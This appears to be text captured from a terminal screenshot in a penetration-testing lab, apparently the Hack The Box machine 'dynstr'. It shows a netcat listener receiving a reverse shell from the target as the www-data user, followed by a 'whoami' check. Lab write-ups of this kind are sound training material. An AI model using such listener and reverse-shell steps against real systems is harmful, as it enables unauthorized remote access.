 linhtd_b17dcat113@kali: ~/Downloads
linhtd_b17dcat113@kali: ~/Downlo...
linhtd_b17dcat113@kali: ~/Downlo...
linhtd_b17dcat113@kali: ~/Downlo...
┌──(linhtd_b17dcat113㉿kali)-[~/Downloads]
└─$ sudo nc -nvlp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.10.244.
Ncat: Connection from 10.10.10.244:36750.
bash: cannot set terminal process group (760): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dynstr:/var/www/html/nic$ whoami
whoami
www-data
www-data@dynstr:/var/www/html/nic$